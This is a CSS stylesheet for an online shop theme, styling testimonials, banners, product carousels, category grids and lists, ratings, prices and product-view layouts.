.submit-testimonial{margin:10px 0 0}
.customer-testimonials.products-list .desc{margin:0;padding:15px 0;border:medium none}
.customer-testimonials .product-name{color:#000;font-size:18px;padding:10px 0}
.customer-testimonials.products-list .product-name{color:#000;font-size:18px;padding:0}
.customer-testimonials.products-list .ratings{padding:0}
.customer-testimonials .ratings{padding:10px 0}
.customer-testimonials li{list-style:none}
.testimonials-form  label{color:#666;float:left;font-weight:300;position:relative;z-index:0}
.testimonials-form .input-box{clear:both;display:block;width:100%;padding:0 0 10px}
.testimonials-form input.input-text{width:100%}
.testimonial-source .testimonial-author,.testimonial-source .testimonial-date{color:#666;font-weight:300}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{background:none repeat scroll 0 0 #000;border-radius:3px;bottom:5px;display:block;height:40px;width:40px;line-height:40px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;color:#fff}
#backtotop .fa{font-size:2.1666em;line-height:40px}
#backtotop:hover{background:none repeat scroll 0 0 #add27d;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.banner-top .banner-inner-content{margin:10px 0 20px;overflow:hidden;position:relative;}
.banner-top .banner-inner-content .overlay{background:#333333;bottom:0;height:auto;left:0;margin:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-in-out 0.1s;-moz-transition:all 0.2s ease-in-out 0.1s;-webkit-transition:all 0.2s ease-in-out 0.1s;-o-transition:all 0.2s ease-in-out 0.1s;width:auto;z-index:2}
.banner-top img{width: 100%;transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-webkit-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s}
.banner-top .text-banner{position:absolute;text-align:center;top:45%;z-index:5;width:100%;}
.banner-top .text-banner h2{color:#fff;font-size:25px;line-height:25px;margin:0;padding:0;text-transform:uppercase;letter-spacing:3px; font-weight: bold;  position: relative;}
.banner-top .text-banner h2:before { background: none repeat scroll 0 0 hsl(0, 0%, 100%); bottom: -15px;content: "";display: block;height: 3px;left: 45.5%;position: absolute; width: 30px;}
.banner-top .text-banner h3{color: #000;font-size: 15px;font-style: italic; margin: 5px 0;}
.banner-top .text-banner p{color: #f65e5d;font-size: 42px;font-style: italic;line-height: 42px;margin: 0;text-transform: uppercase;}
.banner-top .banner-inner-content:hover .border-bottom{background:#187fd6;opacity:1}
.banner-top .banner-inner-content:hover .overlay{opacity:0.2;}
.text-banner .banner-texthome {border: 3px solid #fff;margin: 0 auto; padding: 25px 0; width: 80%;}
.banner-top .text-banner p { color: hsl(0, 0%, 100%); font-size: 14px; font-style: italic; margin: 20px 0 0;}
.block.block-banner-home { margin-bottom: 30px;}
.banner-top .banner-inner-content:hover:after, .banner-top .banner-inner-content:hover:before { height: 100%; transition: all 0.4s ease-out 0s; width: 100%;}
.banner-top .banner-inner-content:before { background-color: rgba(255, 255, 255, 0.15); content: ""; height: 0; left: 0; margin: auto;position: absolute; top: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;width:auto; width: 0;}
.banner-top .banner-inner-content:after { background-color: rgba(255, 255, 255, 0.15); bottom: 0;  content: ""; height: 0; position: absolute;right: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s; width: 0;}

/* Block:Brands */
.alo-brands .nbs-flexisel-nav{position:static;display:none;}
/* About Us ========================================================================= */
.title-heading-left{font-size:14px;color:#000; font-family: "montserrat";}
.alo-content{font-size:13px;color:#666;font-weight: 300;}
.alo-column{margin:20px 0 0;background-color: transparent;}
.alo-column.block .block-title{margin:0 15px;}
.alo-column.block .block-title strong span{color: #444;font-size: 16px;text-transform: capitalize;}
.alo-team{padding:15px 0 0;}
.alo-person-author{padding:13px 0 0;}
.alo-person-author .person-name,.alo-content,.person-title{font-family:"Roboto";}
.alo-person-author .person-name{color:#444;font-size:15px;line-height: 15px;width:100%;display:block;font-weight:300;}
.alo-person-author .person-title{font-size:13px;color:#888;font-weight: 300;line-height: 13px;}
.alo-social-networks{padding: 10px 0 13px;overflow: hidden;}
.alo-social-networks a{color:#fff;width:18px;height:18px;line-height: 18px;border-radius:3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;margin:0 13px 0 0;text-align:center;float: left;}
.alo-social-networks a:hover{color:#fff;}
.alo-social-networks .display-none{display:none;}
.alo-social-networks a.facebook .fa{color:#5795bd; font-size: 19px;}
.alo-social-networks a.twitter{background-color:#44d2d7;}
.alo-social-networks a.tumblr .fa{color:#4bb984; font-size: 19px;}
.alo-social-networks a.dribbble .fa{color:#d85690;font-size:19px;}
.alo-content.fusion-clearfix{clear:both;}
/* Home Products Page ========================================================================= */
.magicproduct .ajax_loading,.ajax_loading{margin-left:45%;padding:0;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;background:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);padding:10px}
.magictabs .item{float:left;display:inline-block;float:none;font-size:14px;height:33px;line-height:33px;list-style:none;margin:0;padding:0 25px;position: relative;}
.magictabs .item:first-child:before {content: "";}
.magictabs .item:before { color: #888; content: "/"; font-size: 13px; left: -3px;position: absolute;}
.magictabs .item span{cursor:pointer;padding:0 10px;}
.magictabs .item:first-child span{border-left:none;padding-left:0}
.magictabs .item.active .title,.magictabs .item:hover .title{color:#333}
.magictabs .item.single .title{border: 0 none;padding:10px 0 0;display:block;color:#000;}
ul.magictabs{padding:0}
.content-products{clear:both}
.content-products ul{padding:0;margin:0}
.nbs-flexisel-item{line-height:20px}
.flexisel-content .item{float:left;margin-bottom:50px;list-style:none;text-align:center}
.flexisel-content .item ul{list-style:none}
.nbs-flexisel-inner .item{box-shadow:none;background:none}
.nbs-flexisel-inner{background:none;border:none;border-radius:0}
.nbs-flexisel-item img{margin:0}
.positionlef.bestsellers-positionlef .nbs-flexisel-nav{top:-40px}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right,.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:35px;height:35px;background-color:#333;background-position:14px center;background-repeat:no-repeat;opacity:1;position:absolute;float:left;margin:0 0 0 5px;text-transform: uppercase;line-height: 35px;top: 35% !important;color: #ffffff;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-top{background-image:url("../images/button-previous.png")}
.nbs-flexisel-nav-top:hover,.nbs-flexisel-nav-bottom:hover,.nbs-flexisel-nav-left:hover,.nbs-flexisel-nav-right:hover{text-indent: 0; width: 90px;}
.nbs-flexisel-nav-right { right: -19px;background-position: 15px center;}
.nbs-flexisel-nav-right:hover {  background-position: 65px center;padding-left: 10px;}
.nbs-flexisel-nav-right:hover span {  opacity: 1;margin: 0;}
.nbs-flexisel-nav-left {left: -22px;text-align: right;}
.nbs-flexisel-nav-left span { margin-left: 30px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-right span { margin: 0 0 0 -20px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left:hover {  padding-right: 10px; width: 90px;}
.nbs-flexisel-nav-left:hover span {  opacity: 1;}
.nbs-flexisel-nav-right,.nbs-flexisel-nav-bottom{background-image:url("../images/button-next.png")}
.block-title-tabs{ margin: 0 0 30px;text-align:center;}
.block-title-tabs span{font-size:16px;color:#000;border:0;}
.alo-brands .nbs-flexisel-inner{position:relative;border-top:1px solid #dfdfdf;padding:10px 0 30px;}
.alo-brands .nbs-flexisel-nav-left,.alo-brands .nbs-flexisel-nav-right{border:medium none;cursor:pointer;display:block;float:left;margin:0;outline:medium none;padding:0;position:absolute;text-indent:-999em;top:40%!important;transition:all 400ms ease-in-out 0s;z-index:999}
.alo-brands .nbs-flexisel-nav-left{float:left;left:0}
.product-img-box .nbs-flexisel-nav-top:hover, .product-img-box .nbs-flexisel-nav-bottom:hover, .product-img-box .nbs-flexisel-nav-left:hover, .product-img-box .nbs-flexisel-nav-right:hover {text-indent: -999em;width: 35px;background-position: center center;}
.product-img-box .nbs-flexisel-nav-left span {display: none;opacity: 1;}

/* magic category */
.magic-category .block-title-tabs h3{border: 0 none;padding: 10px 0 0;float:left;line-height:33px;color:#333;}
.magic-category .magictabs .item{padding-left:5px}
.magic-category .magictabs .item:first-child{padding-left:10px}
.magic-category .magictabs .item span{background-color:#5d5d5d;display:block;height:34px;border:none;border-radius: 3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;padding:0 13px;text-transform:capitalize;color:#fff;font-size:13px}
.magic-category .magictabs .item span:hover,.magic-category .magictabs .item.active span{background-color:#187fd6;color:#fff}
.magic-category .block-title-tabs .magictabs{float:right;margin-bottom:15px}
/* Category Page ========================================================================= */
.category-title{border:0;margin:0 0 7px}
.category-image{width:100%;overflow:hidden;margin:0 0 10px;text-align:center;background-color:#fff;padding:0;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:0 0 10px}
.category-products{}
/* View Type:Grid */
.category-products .item{text-align:center}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products .products-grid .category-products-grid{margin:0 0 30px;min-height: 450px;}
.products-grid{position:relative;padding:0;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin:0 0 11px;font-size:100%;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.products-grid .product-name a{font-size:14px;outline:0 none;text-transform:uppercase;text-decoration:none;letter-spacing: 2px;}
.products-grid .price-box{margin:0}
.products-grid .availability{line-height:21px}
.products-grid .actions{}
.images-container .actions-no .button.btn-cart {float: left;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;border-top: 0 none;border-bottom: 0 none;display: block !important;}
.item .add-to-links{margin:0; padding: 0; float: left;}
.item .add-to-links a{color:#333;display:block !important;font-size:14px;line-height:30px;font-weight:normal;padding:0;}
.item .add-to-links a:hover{color:#ea5648;}
.item .add-to-links a .fa{padding:0 5px 0 0px;}
.images-container{position:relative;overflow:hidden; border: 1px solid #eee;background-color:#fff;}
.images-container .actions-no{text-align: center;position:absolute;z-index: 4;float: none; margin-top: 0;left: 0;bottom: 0;padding-right: 0; opacity: 0;transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;visibility: hidden;display: inline-block;  width: 100%;}
.actions-no .actions { display: inline-block;vertical-align: bottom; border-top: 1px solid #e6e6e6;}
.item:hover .images-container .actions-no{opacity: 1;transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;visibility: visible;}
.images-container .actions-no{transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}
.item .actions-no .button.btn-cart span,
.item .actions-no .button.btn-cart span .fa,
.item .actions-no .add-to-links li,
.item .actions-no .add-to-links a,
.item .actions-no .add-to-links a .fa{width:40px;height:40px;line-height:40px;border:none;overflow:hidden;padding:0;font-size:18px;}
.item .actions-no .add-to-links li{margin:0;float:left;}
.item .actions-no .button.btn-cart span span{background:none}
.item .actions-no .add-to-links a{background-color: #fff;border-right: 1px solid #e6e6e6;}
.item .actions-no .add-to-links a:hover{background-color: #333;color:#fff;}
.product-hover {position: relative;}
.item .product-hover .overlay {background: none repeat scroll 0 0 #333333;bottom: 0;height: auto;left: 0;margin: 0;opacity: 0;position: absolute;right: 0;top: 0;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0swidth: auto;z-index: 2;}
.item:hover .product-hover .overlay {opacity: 0.3;}
/* View Type:List */
.products-list li.item{ border-bottom: 1px solid #e6e6e6; margin-bottom: 20px;padding: 20px 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0 0 10px;font-weight:normal;font-size:100%}
.products-list .product-name a{color:#000;font-size:20px;text-decoration:none;text-transform: uppercase;letter-spacing: 2px;}
.products-list .price-box{float:left;margin:3px 13px 5px 0}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:18px 0;margin:0 0 15px;text-align:left;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}
.products-list .desc p{color:#888;font-size:13px;font-weight:300;margin:0}
.products-list .desc .link-learn{font-size:11px}
.products-list .item .actions-no .add-to-links li{display:inline;margin: 0 0 0 5px;}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{padding:25px 0 0 0;text-align:center;}
.products-textlink p{margin:0;line-height:18px}
.product-image{outline:0!important}
.products-list .item .products-textlink{padding:0;text-align: left;}
.actions-list .actions {border: 0 none;display: block;}
.products-list  .button.btn-cart {border: 1px solid #dadada; float: left;display: block !important;}
.products-list .actions-list .button.btn-cart span { padding: 0;width: auto;}
.products-list .actions-list .button.btn-cart span span.view-cart { border-right: 1px solid #dadada;font-size: 18px; padding: 0 12px;}
.products-list .actions-list .button.btn-cart span span {color: #181818;float: left;font-size: 16px; height: 40px; line-height: 40px; padding: 0 15px; transition: all 0.5s ease 0s;}
.products-list .item .actions-list .add-to-links li {height: 42px;}
.item .actions-list .add-to-links a { border: 1px solid #e6e6e6;height: 42px; line-height: 42px;}
.products-list .actions-list .button.btn-cart:hover span { color: #ffffff;}
.detail_links {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 3;
}



/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%}
.product-hover:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.no-rating{margin:0}
.no-rating a{color:#aaa;text-decoration:none}
.no-rating a:hover{text-decoration:underline;color:#f2c568}
.ratings{font-size:11px;line-height:1.25;margin:7px 0}
.ratings strong{float:left;margin:1px 3px 0 0}
.ratings .rating-links{margin:0;line-height:11px}
.product-shop .ratings .rating-links{margin:10px 0;}
.ratings .rating-links a{font-size:11px;text-decoration:none}
.ratings .rating-links .separator{margin:0 2px;color:#bbb;font-size:11px}
.ratings dt{}
.ratings dd{}
.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(../images/bkg_rating.png) 0 0 repeat-x;text-indent:-999em;overflow:hidden}
.rating-box .rating{float:left;height:13px;background:url(../images/bkg_rating.png) 0 100% repeat-x}
.ratings .rating-box{display:inline-block;margin:0;}
.ratings .amount a{color:#BBBBBB;font-size:11px;line-height:11px;display:block;text-decoration:none}
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
.category-products-grid .ratings .amount {display: none;}
.per-product .ratings .amount{display:none;}
/* Availability */
.availability{margin:0}
.availability span{font-weight:bold}
.availability.in-stock span{}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{color:#000000;font-size:14px;font-weight:normal}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #777777;font-size: 14px;font-family:"Lato";}
.block .regular-price,.block .regular-price .price{color:#2f2f2f}
/* Old price */
.old-price{margin:0;display:inline-block}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#777;text-decoration:line-through;margin-right:30px;}
/* Special price */
.special-price{margin:0;padding:3px 0;display:inline-block}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{font-size:14px;font-weight:normal;color:#f12b63}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
.weee .price{font-size:11px;font-weight:normal}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */

/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{float:left;margin-right:5px;height:40px}
.add-to-cart button.button{float:left}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
.product-view .toggle-tabs{border-bottom:1px solid #dadada;border-left:1px solid #dadada;display: block;margin: 40px 0 0;}
.product-view .toggle-tabs .item{display: inline-block;padding:12px 15px;color:#98a5ae;font-size:13px;cursor:pointer; border-right: 1px solid #dadada;text-transform: uppercase; border-top: 1px solid #dadada;position: relative;}
.product-view .toggle-tabs .item:before {border: 2px solid #333333;content: ""; left: 0; position: absolute; top: -5px;display:none; width: 100%;}
.product-view .toggle-tabs .item:hover:before, .product-view .toggle-tabs .item.active:before {display: block;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{background-color:#fff;color:#000000}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#000;font-size:14px;font-weight:300}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#9aa7af; line-height: 24px;}
.product-collateral{ background-color: #fff; border: 1px solid #dadada;border-top:0;clear: both;margin:0 0 20px; padding: 25px 20px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:1px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}
.product-collateral .box-collateral{margin:0 0 25px}
/* Product Images */
.product-view .product-img-box{ }
.product-view .product-img-box .product-image{position:relative;z-index:1;}
.product-view .product-img-box .product-image-zoom{position:relative;z-index:9; }
.product-view .product-img-box .more-views .nbs-flexisel-nav{position:static;margin: 10px 0 0;}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{background-image:url("../images/vertical-previous.png")}
.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{background-image:url("../images/vertical-next.png");background-position:0 0}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{top:-15px!important;background-position:0 -3px}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top,.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{height:14px;opacity:1;width:14px;background-color:transparent;position:absolute;border:none;margin:0}
.product-view .product-img-box .more-views{margin-top: 15px;}
.product-view .product-img-box .more-views .nbs-flexisel-inner{border:0;background:transparent}
.product-view .product-img-box .more-views h2{ display: none; font-size: 11px;margin: 10px 0; text-transform: uppercase;}
.product-view .product-img-box .more-views ul{}
.product-view .product-img-box .more-views li{}
.product-view .product-img-box .more-views li img{border: 1px solid #dadada;margin: 0;width: 99%;}
.product-view .product-img-box .more-views li img:hover {border: 1px solid #000000;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
/* Product Shop */
.product-view .product-shop{text-align:left;}
.product-view .product-shop .product-name{margin:0 0 5px}
.product-view .product-shop .product-name h1{color: #888;font-size: 24px;font-weight: 900;letter-spacing: 3px;line-height: 24px;margin: 0;/*text-transform: uppercase;*/ }
.product-view .product-shop .availability{line-height:13px;margin:7px 0;font-size:13px;color:#888;font-weight:300}
.product-view .product-shop .availability span{font-weight:normal;color:#ea5648}
.product-view .product-shop .short-description{margin:0;padding:25px 0;}
.product-view .product-shop .short-description h2{color:#000;font-size: 20px;}
.product-view .product-shop .price-box{clear:both;margin:0;padding:0;/*float:left;*/margin-right: 5px;}
.product-view .product-shop .add-to-links{clear: inherit; float: left;margin: 0;padding: 0; border: 0 none;}
.product-view .product-shop .add-to-links{font-size:12px;text-align:right}
.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator{display: inline-block; float: left;margin-left: 10px;}
.product-view .product-shop .add-to-links a{ border: 1px solid #dadada;text-align: center; color: #181818; display: block !important; font-size: 14px;font-weight: 300 !important;height: 42px; line-height: 42px; padding-right: 0; text-decoration: none; width: 42px;transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-links a .fa{font-size:18px; line-height: 40px;}
.product-view .product-shop .add-to-links a:hover{background: none repeat scroll 0 0 #000000; color: #ffffff;}
.product-view .product-shop .add-to-cart button.button span span{height:40px;line-height:40px;font-size:16px;color:#181818;padding: 0 15px;float:left; transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-cart button.button:hover span{background-color:#000;color: #ffffff;}
.product-view .product-shop .ratings{margin-right:60px}
.product-view .product-shop .short-description .std p{font-size:13px;color:#b7b7b7;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;padding:15px 0}
.product-view  .product-shop-content {border: 1px solid #dadada;padding: 20px 25px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-view .product-shop-content .regular-price .price {color: #333333;font-size: 24px;}
.product-view .product-qty {margin-bottom: 20px;overflow: hidden;}
.product-view .add-to-cart button.button {float: left;display: block !important; border: 1px solid #dadada;}
.product-view .product-shop .add-to-cart button.button span span.view-cart {padding:0 12px;font-size: 14px;letter-spacing: 3px;}
.product-view .product-shop .add-to-cart button.button span span.view-cart:before{ border-right: 1px solid #dadada;font-size: 15px;height: 40px;line-height: 40px;margin-right: 12px;padding-right: 12px;}
.product-view .add-to-cart button.button span {padding:0;}
.product-view .product-shop .add-to-cart .items ,.product-options-bottom .items,.product-shop .add-to-box .items{background-color: #f1f1f1;border: medium none;margin: 0;padding: 0; color: #9aa7af; cursor: pointer;float: left;height: 35px;line-height: 35px;text-align: center;width: 35px;}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{background-color:#181818;color: #fff;}
.product-view .product-shop input.qty{float:left;height: 35px;text-align: center;width: 35px !important;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-quickview .nbs-flexisel-nav-left, .product-quickview .nbs-flexisel-nav-right, .product-quickview .nbs-flexisel-nav-top, .product-quickview .nbs-flexisel-nav-bottom{height:25px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative}
.product-options dl{margin:0;}
.product-options dt{padding:10px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#aaaaaa}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300;margin-top:6px;margin-right:5px;float:left;}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;padding:10px 0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left}
.product-options-bottom{padding:15px 0}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{float:left;margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:right}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart{padding:0;float:left;}
.product-shop .product-options-bottom{margin:0 0 10px}
.product-shop .product-options-bottom .price-box{float:none;margin:0;padding:0 0 10px}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-shop .product-options-bottom .add-to-links{margin:0;padding:0px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{padding-bottom:20px;}
.product-view .box-up-sell h2{}
.product-view .box-up-sell .block-title {margin-bottom: 40px;}
.product-view .box-up-sell .products-grid{width:100%}
.product-view .box-up-sell .products-grid .nbs-flexisel-inner{background:none;border:none}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-box{margin:0 0 10px}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .box-up-sell .products-grid .price-box .regular-price .price{font-size:14px;color:#000000}
.product-view .box-up-sell .nbs-flexisel-nav{top: -36px;}
.product-view .sale-content .block-title-tabs { display: none;}
